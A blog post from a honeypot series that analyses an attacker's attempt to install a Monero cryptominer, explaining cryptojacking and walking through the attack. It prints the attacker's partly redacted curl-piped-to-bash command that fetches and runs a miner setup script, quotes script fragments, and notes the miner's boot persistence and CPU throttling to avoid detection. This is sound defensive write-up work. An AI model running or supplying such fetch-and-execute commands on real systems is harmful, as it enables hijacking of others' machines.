Playing with honeypots: part 4
Looking at a different attack on the honeypot I investigate an attempt to deploy a crypto currency miner.
Earlier in this series I covered what a honeypot was, how the honeypot was built and then some of the attacks that were carried out against my honeypot. In this post we're going to look at a second attack, where the attacker attempted to install a cryptominer.
What's a cryptominer?
Unlike traditional money, where a physical coin or note is backed by another form of wealth (e.g. gold), a crypto currency exists purely as a digital concept. Despite the media coverage, showing shiny BitCoins stacked up, there's no physical token to represent a crypto currency. Instead the currency, for example BitCoin or Stellar Lumens, exist as an entry in a digital ledger known as the blockchain. Crypto currencies are also anonymous so can be a good way to make payments you need to stay under the radar[1].
To generate crypto currency a miner is used - simply a program that solves mathematical problems. Many different crypto currencies exist, each with different limits and processes.
As you can appreciate, crypto currency is a complex subject, and I'm no expert. Wikipedia has an article on it and sites such as Coinbase [2] allow you to learn about crypto while earning it.
Why install a miner?
Due to the complexity of these mathematical problems it can take a very long time to generate a new "coin", and running a computer uses electricity. Electricity costs money so, ideally, you want to use as little of the electricity you pay for as possible. In the past we've seen JavaScript (a programming language) based cryptominers injected into web pages allowing the controller to slowly generate coins using other people's computer processing power. Indeed it was suggested that if people don't want to allow adverts, perhaps in-browser cryptominers was a viable alternative. Attackers breaking into websites and planting miners is known as cryptojacking and Troy Hunt writes on his blog about how he now owns the Coinhive domain (for good purposes).
By installing a miner on my honeypot, the attacker would have been able to gain cryptocurrency at my cost - a significant win for them.
How did the miner arrive?
After first logging in to the honeypot the attacker used curl to download a script that would set up the miner. The script itself was hosted on GitHub, a well known and popular source code version control service - unlikely to be blocked unlike perhaps a less reputable site. I've redacted some detail below, but this gives you an idea of how the attacker made this happen:
curl -s -L https://raw.githubusercontent.com/miner/miner_setup/master/setup_miner.sh | bash -s 47v9mKikPcC...XQVLLooking at the above excerpt there's two commands. I've talked about curl before and there's two "arguments" that change how curl operates. -s means to run silently, not showing any summaries, progress bars or errors, while -L means to follow redirects if the file was moved. After the curl command there's a pipe, | , which means to pass the result of the command on its left (the download) to the command on its right, bash.
Running the script was done with bash and there's two arguments, -s and a string starting 47v9m. Positional arguments are passed to the script in the order they come after -s and I'll explain what the 47v9m is shortly.
What is the script like?
I'm not going to reproduce the script here as I don't want to help spread the code, but I did pull down a copy and take a look. My first observation is that this script is well written. There's clear versioning going on (this copy is version 2.10) which makes sense given this was hosted on GitHub. Checks are also made for required arguments:
# command line arguments
WALLET=$1
EMAIL=$2 # this one is optional
# checking prerequisites
if [ -z $WALLET ]; then
echo "Script usage:"
echo "> setup_miner.sh <wallet address> [<your email address>]"
echo "ERROR: Please specify your wallet address"
exit 1
fiLines starting with a hash are comments, and this script has lots of comments to help step the user through what is what. The lines WALLET=$1 and EMAIL=$2 take positional arguments and give them variable names. Based on the log entry, we can see the crypto currency wallet is 47v9mKikPcC...XQVL which was passed to bash. There's no email specified but, as the comment says, this is optional.
Looking at the if statement, the script checks if $WALLET has been defined - if it hasn't then the script exits with a message telling you how to use it properly. This is a common behaviour with command line tools, so is quite a nice touch.
Further down in the script we can see checks are made for various command line tools, lscpu and curl among them, and exits with a message that these are required if they're not found. You may find it odd that curl is checked for, but there's no reason that this script must have been downloaded with curl - it could have arrived on the system another way.
Assuming all the checks pass, the script installs the miner software in the user's home directory and then configures a system service so the miner is started automatically on boot. The user also gets told the estimated mining rate. It's also possible to limit the CPU usage of the miner, potentially reducing the likelihood of detection.
As I said, this script is quite well written!
Which crypto currency is being mined?
It's not until further down the script, line 139, that we find out which crypto currency is being mined - in this case Monero. Further down again the script writes its intentions on the screen (not that there would have been a person to read it) via the echo command.
echo "I will download, setup and run in background Monero CPU miner."
echo "If needed, miner in foreground can be started by $HOME/c3pool/miner.sh script."
echo "Mining will happen to $WALLET wallet."What is the wallet's balance?
Unfortunately I cannot tell the wallet's Monero balance because that information is protected. This isn't always the case with crpyto currencies, which rely on anonymity only - if you don't know who owns the wallet, why does it matter if you know the balance? Monero has taken the view you shouldn't be able to see the wallet balance, and attempting to do so gets you this:

Further reading on the Monero about page lists privacy as one of the currency's core values, so I guess the road ends there or at least that's as far as I'm prepared to take it.
Conclusion
For a long time the cyber security industry warned people to look out for typos and poor grammar in emails as an indicator of a scam. Similarly, malicious code could be really poorly written. There's been a real change in recent years and, while the spelling mistakes and poor code still happen, "good quality" malicious artefacts exist. I say "good quality" in inverted commas here because it'd be much better if the attacker used their skills for good, but the fact remains there's clearly quality control going into the work.
Banner image: Banner image: MIELE by dordy on OpenClipart.org (modified) with an added Azure virtual machine logo, Bad Bug by ericlemerdy and gold coins by ArtFavor.
[1] There are legitimate reasons for this, perhaps needing to purchase legal services in a repressive environment. That said, crypto currency is also used for criminal purposes.
[2] I am not affiliated to Coinbase, nor am I recommending them specifically. I merely know they exist.

